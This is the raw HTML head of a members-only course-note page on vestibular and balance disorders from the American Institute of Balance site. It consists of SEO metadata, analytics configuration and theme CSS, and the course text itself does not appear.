

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dizzy.com/lds-course-notes/common-disorders-affecting-vestibular-and-balance-function-3-of-6-59/
body_size: 50250
content:

<!DOCTYPE html>
<!--[if lt IE 8]>
<html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9 ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>
<html class="no-js ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 9]>
<!--> <html class="no-js" lang="en-US" > <!--<![endif]-->
<head>
	<meta charset="UTF-8" >
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
	
	<link rel="shortcut icon" href="https://dizzy.com/wp-content/themes/aib8/favicon.ico">
	<link rel="apple-touch-icon-precomposed" href="https://dizzy.com/wp-content/themes/aib8/apple-touch-icon.png" />
	<link href="https://fonts.googleapis.com/css?family=Lato:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COpen+Sans:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CIndie+Flower:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COswald:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = true;

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Common disorders affecting vestibular and balance function – 3 of 6 - The American Institute of Balance ®</title>
	<link rel="canonical" href="https://dizzy.com/lds-course-notes/common-disorders-affecting-vestibular-and-balance-function-3-of-6-59/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Common disorders affecting vestibular and balance function – 3 of 6 - The American Institute of Balance ®" />
	<meta property="og:description" content="You do not have access to this note." />
	<meta property="og:url" content="https://dizzy.com/lds-course-notes/common-disorders-affecting-vestibular-and-balance-function-3-of-6-59/" />
	<meta property="og:site_name" content="The American Institute of Balance ®" />
	<meta property="article:modified_time" content="2023-02-23T01:13:17+00:00" />
	<meta property="og:image" content="https://dizzy.com/wp-content/uploads/2021/04/AIB-Logo.png" />
	<meta property="og:image:width" content="608" />
	<meta property="og:image:height" content="412" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dizzy.com/lds-course-notes/common-disorders-affecting-vestibular-and-balance-function-3-of-6-59/","url":"https://dizzy.com/lds-course-notes/common-disorders-affecting-vestibular-and-balance-function-3-of-6-59/","name":"Common disorders affecting vestibular and balance function – 3 of 6 - The American Institute of Balance ®","isPartOf":{"@id":"https://dizzy.com/#website"},"datePublished":"2023-02-22T22:57:14+00:00","dateModified":"2023-02-23T01:13:17+00:00","breadcrumb":{"@id":"https://dizzy.com/lds-course-notes/common-disorders-affecting-vestibular-and-balance-function-3-of-6-59/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dizzy.com/lds-course-notes/common-disorders-affecting-vestibular-and-balance-function-3-of-6-59/"]}]},{"@type":"BreadcrumbList","@id":"https://dizzy.com/lds-course-notes/common-disorders-affecting-vestibular-and-balance-function-3-of-6-59/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dizzy.com/"},{"@type":"ListItem","position":2,"name":"Common disorders affecting vestibular and balance function – 3 of 6"}]},{"@type":"WebSite","@id":"https://dizzy.com/#website","url":"https://dizzy.com/","name":"The American Institute of Balance ®","description":"Leading the World in Vestibular &amp; Equilibrium Education","publisher":{"@id":"https://dizzy.com/#organization"},"alternateName":"AIB","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dizzy.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://dizzy.com/#organization","name":"The American Institute of Balance ®","url":"https://dizzy.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dizzy.com/#/schema/logo/image/","url":"https://dizzy.com/wp-content/uploads/2020/06/logo.png","contentUrl":"https://dizzy.com/wp-content/uploads/2020/06/logo.png","width":459,"height":265,"caption":"The American Institute of Balance ®"},"image":{"@id":"https://dizzy.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="text/calendar" title="The American Institute of Balance ® &raquo; iCal Feed" href="https://dizzy.com/events/?ical=1" />
<link rel='stylesheet' id='wc-blocks-integration-css' href='https://dizzy.com/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=8.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-price-based-country-frontend-css' href='https://dizzy.com/wp-content/plugins/woocommerce-product-price-based-on-countries/assets/css/frontend.min.css?ver=4.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-front-css' href='//dizzy.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.7.0.2' type='text/css' media='all' />
<style id='learndash-front-inline-css' type='text/css'>
		.learndash-wrapper .ld-focus .ld-focus-main .ld-focus-content {
			max-width: 1600px;
		}
		

    .ld-lesson-topic-list .ld-table-list-items .ld-table-list-item {
        border-radius: 2px !important;border-color:#ffffff !important;border-width:15px !important;    }

            .learndash-wrapper .lds-grid-banners-thumbnail {
            border-radius: 2px 2px  0 0;
        }
        .learndash-wrapper .ld-item-list-items .ld-item-list-item .ld-table-list-footer {
            border-radius: 0 0 2px 2px ;
        }
    

            

                                    .ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price.ribbon-enrolled,
                    .ld-course-list-items .ld_course_grid .thumbnail.course a.btn-primary {
                        background: #00a2e8;
                        border-color: #00a2e8;
                    }
                    .ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price.ribbon-enrolled:before {
                        border-top-color: #00a2e8;
                        border-right-color: #00a2e8;
                    }
                                    .ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price {
                        background-color: #019e7c;
                    }
                    .ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price:before {
                        border-top-color: #019e7c;
                        border-right-color: #019e7c;
                    }
                                    .learndash-wrapper .ld-status {
                        border-radius: 3px;
                    }
                                    .learndash-wrapper.ldvc-login .ld-login-modal-login,
                    .learndash-wrapper.ldvc-login .ld-login-modal-register,
                    .learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem label,
                    .learndash-wrapper .ld-topic-status,
                    .learndash-wrapper .ld-course-status.ld-course-status-enrolled,
                    .learndash-wrapper .ld-course-status,
                    .learndash-wrapper .ld-course-navigation .ld-lesson-item-expanded,
                    .learndash-wrapper .ld-table-list,
                    .learndash-wrapper .ld-progress .ld-progress-bar,
                    .learndash-wrapper .ld-item-list .ld-item-list-item {
                        border-radius: 2px;
                    }

                    .learndash-wrapper.lds-course-list.lds-course-list-grid-banners .ld-item-list .ld-item-list-item {
                        overflow: hidden;
                    }

                
                    .learndash-wrapper .lds-btn,
                    .ld-course-list-items .ld_course_grid .thumbnail.course a.btn-primary,
                    .learndash-wrapper .ld-focus-comments .form-submit #submit,
                    .learndash-wrapper .btn-join,
                    .learndash-wrapper .wpProQuiz_content #btn-join,
                    .learndash-wrapper #quiz_continue_link,
                    .learndash-wrapper .wpProQuiz_content input[type='button'],
                    .learndash-wrapper .wpProQuiz_content input[type='button'].wpProQuiz_button:not(.wpProQuiz_button_reShowQuestion):not(.wpProQuiz_button_restartQuiz),
                    .learndash-wrapper .wpProQuiz_content input[type='button'].wpProQuiz_button2,
                    .learndash-wrapper .sfwd_lms_mark_complete,
                    .learndash-wrapper #sfwd_lms_mark_complete,
                    .learndash-wrapper .sfwd_lms_mark_complete input[type="submit"],
                    .learndash-wrapper #sfwd_lms_mark_complete input[type="submit"],
                    .learndash-wrapper .ld-button,
                    .learndash-wrapper .ld-section-heading .ld-expand-button {

                                                       background-color: #2ec6cc !important;
                                             }
                    .learndash-wrapper .lds-btn:hover,
                    .ld-course-list-items .ld_course_grid .thumbnail.course a.btn-primary:hover,
                    .learndash-wrapper .ld-focus-comments .form-submit #submit:hover,
                    .learndash-wrapper .btn-join:hover,
                    .learndash-wrapper .wpProQuiz_content #btn-join:hover,
                    .learndash-wrapper #quiz_continue_link:hover,
                    .learndash-wrapper .wpProQuiz_content input[type='button'].wpProQuiz_button:hover,
                    .learndash-wrapper .wpProQuiz_content input[type='button'].wpProQuiz_button2:hover,
                    .learndash-wrapper .sfwd_lms_mark_complete:hover,
                    .learndash-wrapper #sfwd_lms_mark_complete:hover,
                    .learndash-wrapper .ld-section-heading .ld-section-heading,
                    .learndash-wrapper .sfwd_lms_mark_complete input[type="submit"]:hover,
                    .learndash-wrapper #sfwd_lms_mark_complete input[type="submit"]:hover, {
                         opacity: 0.8;
                                                       background-color: #2ec6cc !important;
                                             }
                
                    .ld-course-list-items .ld_course_grid .thumbnail.course a.btn-primary,
                    .learndash-wrapper .ld-focus-comments .form-submit #submit,
                    .learndash-wrapper .btn-join,
                    .learndash-wrapper .wpProQuiz_content #btn-join,
                    .learndash-wrapper #quiz_continue_link,
                    .learndash-wrapper .wpProQuiz_content .wpProQuiz_button,
                    .learndash-wrapper .wpProQuiz_content .wpProQuiz_button2,
                    .learndash-wrapper .sfwd_lms_mark_complete,
                    .learndash-wrapper #sfwd_lms_mark_complete,
                    .learndash-wrapper .sfwd_lms_mark_complete input[type="submit"],
                    .learndash-wrapper #sfwd_lms_mark_complete input[type="submit"],
                    .learndash-wrapper .ld-button,
                    .learndash-wrapper .wpProQuiz_content a#quiz_continue_link,
                    .learndash-wrapper .lds-btn,
                    .learndash-wrapper .ld-expand-button {
                        border-radius: 3px;
                    }
                                    .learndash-wrapper .ld-pagination .ld-pages {
                        border-radius: 10px;
                    }
                
                    /*
                    .learndash-wrapper .ld-item-list-item-preview  */

                    .learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-list-item-expanded::before,
                    .learndash-wrapper .ld-item-list-item:not(.ld-item-list-item-course) {
                        background: #ffffff;
                    }

                 
                    .learndash-wrapper .ld-lesson-section-heading,
                    .learndash-wrapper .ld-section-heading h2 {
                        color: #ffffff;
                    }

                
                    .learndash-wrapper .ld-lesson-list .ld-section-heading {
                        background: #c9c9c9;
                        padding: 10px 20px;
                    }

                
                    .learndash-wrapper .ld-lesson-item-section-heading,
                    .learndash-wrapper .ld-item-list-section-heading {
                        color: #ffffff;
                    }

                
                    .learndash-wrapper .ld-lesson-item-section-heading,
                    .learndash-wrapper .ld-item-list-section-heading {
                        background: #2ec6cc;
                        padding: 10px 20px;
                    }

                
                    .learndash-wrapper .ld-topic-title,
                    .learndash-wrapper .ld-lesson-title,
                    .learndash-wrapper .ld-item-title {
                        color: #3d3723;
                    }

                
                    .learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem label,
                    .learndash-wrapper .ld-table-list .ld-table-list-item,
                    .learndash-wrapper .ld-content-actions,
                    .learndash-wrapper .ld-table-list.ld-no-pagination,
                    .learndash-wrapper .ld-table-list .ld-table-list-items,
                    .learndash-wrapper .ld-assignment-list .ld-table-list-footer,
                    .learndash-wrapper .ld-item-list .ld-item-list-item {
                        border-color: #ffffff;
                    }

                    .learndash-wrapper .ld-table-list .ld-table-list-footer {
                        border-color: #ffffff;
                    }

                
                    .learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem label,
                    .learndash-wrapper .ld-table-list .ld-table-list-items,
                    .learndash-wrapper .ld-item-list .ld-item-list-item {
                        border-width: 15px;
                    }

                    .learndash-wrapper .ld-table-list .ld-table-list-footer {
                        border-bottom-style: solid;
                        border-bottom-width: 15px;
                    }

                    .learndash-wrapper .ld-assignment-list.ld-table-list .ld-table-list-footer {
                        border-width: 15px;
                        border-style: solid;
                        border-top: 0;
                    }

                
                    .learndash-wrapper .ld-item-list .ld-item-list-item {
                        margin-bottom: 10px;
                    }

                
                    .learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-list-item-preview {
                        padding: 25px;
                    }

                
                    .learndash-wrapper .ld-table-list-items,
                    .learndash-wrapper .ld-item-list-item-expanded {
                        background: #fafafa !important;
                    }

                
                    .learndash-wrapper .ld-course-navigation .ld-pagination .ld-pages,
                    .learndash-wrapper .ld-course-navigation .ld-pagination .ld-pages a,
                    .learndash-wrapper .ld-course-navigation .ld-pagination .ld-pages span,
                    .learndash-wrapper .ld-course-status.ld-course-status-not-enrolled .ld-course-status-price,
                    .learndash-wrapper .ld-course-status.ld-course-status-not-enrolled .ld-course-status-label,
                    .learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab,
                    .learndash-wrapper .ld-pagination,
                    .learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-title .ld-item-components {
                        color: #adadad !important;
                    }

                

    
        .learndash-wrapper .ld-item-list.ld-course-list .ld-section-heading h2,
        .learndash-wrapper .ld-item-list.ld-lesson-list .ld-section-heading h2 {
            font-size: 24px;
        }

              .learndash-wrapper {
               font-size: 18px !important;
          }
     
        .learndash-wrapper .ld-item-list.ld-course-list .ld-lesson-section-heading,
        .learndash-wrapper .ld-item-list.ld-lesson-list .ld-lesson-section-heading {
            font-size: 18px;
        }

    
        .learndash-wrapper .ld-topic-title,
        .learndash-wrapper .ld-topic-title,
        .learndash-wrapper .ld-lesson-title,
        .learndash-wrapper .ld-item-title {
            font-size: px !important;
        }

    
        .learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-details .ld-expand-button,
        .learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-title .ld-item-components,
        .learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-title .ld-item-components .ld-status {
            font-size: px;
        }

    
        .learndash-wrapper .ld-course-navigation .ld-lesson-item-section-heading .ld-lesson-section-heading {
            font-size: px !important;
            line-height: 1.4em !important;
        }

    
        .learndash-wrapper .ld-course-navigation .ld-lesson-item-preview .ld-lesson-title {
            font-size: px;
            line-height: 1.4em;
        }

    
        .learndash-wrapper .ld-course-navigation .ld-table-list.ld-topic-list .ld-table-list-item {
            font-size: px;
            line-height: 1.4em;
        }

    
        .learndash-wrapper .ld-course-navigation .ld-lesson-item-preview .ld-expand-button {
            font-size: px;
            line-height: 1.4em;
        }

    
        .learndash-wrapper .ld-pagination .ld-pages,
        .learndash-wrapper #sfwd_lms_mark_complete,
        .learndash-wrapper .ld-button,
        .learndash-wrapper .ld-expand-button {
            font-size: px;
        }

              .learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation .ld-lesson-item-section-heading .ld-lesson-section-heading {
               font-size: 16px !important;
          }
     




    .ld-icon.ld-icon-comments:not(.fa)::before{
                content: "";
            }          .learndash-wrapper .ld-status-icon .ld-icon {
               font-size: 26px !important;
          }
    






    
        .learndash-wrapper.lds-template-expanded .ld-table-list-item-preview.learndash-complete::before,
        .learndash-wrapper.lds-template-expanded .ld-table-list-item-preview.learndash-complete::after, 
        .learndash-wrapper.lds-template-expanded .ld-course-navigation .learndash-complete + .ld-lesson-item-section-heading .ld-lesson-section-heading::after,
        .learndash-wrapper.lds-template-expanded .ld-quiz-complete .ld-icon-quiz,
        .learndash-wrapper.lds-template-expanded .ld-item-list-item.learndash-complete + .ld-item-list-section-heading .ld-lesson-section-heading::before,
        .learndash-wrapper.lds-template-expanded .ld-item-list-section-heading::after,
        .ld-table-list.ld-topic-list .learndash-complete .ld-table-list-item-preview::before,
        .ld-table-list.ld-topic-list .learndash-complete .ld-table-list-item-preview::after,
        .learndash-wrapper.lds-template-expanded .learndash-complete .ld-item-list-item-expanded .ld-table-list-item-preview::before,
        .learndash-wrapper.lds-template-expanded .ld-lesson-item.learndash-complete::after,
        .learndash-wrapper.lds-template-expanded .ld-course-navigation .ld-lesson-item.learndash-complete::after,
        .learndash-wrapper.lds-template-expanded .ld-item-list .ld-item-list-item.learndash-complete::after,
        .learndash-wrapper.lds-template-expanded .ld-lesson-item.learndash-complete::before,
        .learndash-wrapper.lds-template-expanded .ld-item-list .learndash-complete .ld-item-list-item::after {
            background: #019e7c !important;
        }

    




    
        .learndash-wrapper .wpProQuiz_correct > .wpProQuiz_response,
        .learndash-wrapper .wpProQuiz_correct {
            color: #000000 !important
        }

            .learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem textarea.wpProQuiz_questionEssay,
        .learndash-wrapper .wpProQuiz_content .wpProQuiz_questionList[data-type=assessment_answer] .wpProQuiz_questionListItem,
        .learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem .wpProQuiz_sortable,
        .learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem label {
            color: #000000 !important
        }
    

.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading, .learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger{ background-color:#2ec6cc !important; }.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation .ld-lesson-item-section-heading{ background-color:#878787 !important; }
.ld-focus.ld-focus-sidebar-collapsed .ld-focus-sidebar-trigger .ld-icon-arrow-right {
     background-color: #00a2e8 !important;
}

    

    .learndash-wrapper .ld-item-list.ld-lesson-list .ld-pagination .ld-pages {
        border-bottom-left-radius: 2px;
        border-bottom-right-radius: 2px;
    }


            

        
</style>
<link rel='stylesheet' id='ldvc-css' href='https://dizzy.com/wp-content/plugins/ld-visual-customizer/assets/css/ldvc.css?ver=2.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='ldvc-sleek-css' href='https://dizzy.com/wp-content/plugins/ld-visual-customizer/assets/css/themes/sleek.css?ver=2.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='ldvc-template-grid-banner-css' href='https://dizzy.com/wp-content/plugins/ld-visual-customizer/assets/css/templates/grid-banner.css?ver=2.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://dizzy.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://dizzy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-memberships-blocks-css' href='https://dizzy.com/wp-content/plugins/woocommerce-memberships/assets/css/blocks/wc-memberships-blocks.min.css?ver=1.26.11' type='text/css' media='all' />
<link rel='stylesheet' id='uncanny_learndash_codes-gutenberg-blocks-css' href='https://dizzy.com/wp-content/plugins/uncanny-learndash-codes/src/blocks/dist/blocks.style.build.css?ver=4.2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ulgm-gutenberg-blocks-css' href='https://dizzy.com/wp-content/plugins/uncanny-learndash-groups/src/blocks/dist/index.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ultp-gutenberg-blocks-css' href='https://dizzy.com/wp-content/plugins/uncanny-toolkit-pro/src/blocks/dist/index.css?ver=4.3.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: 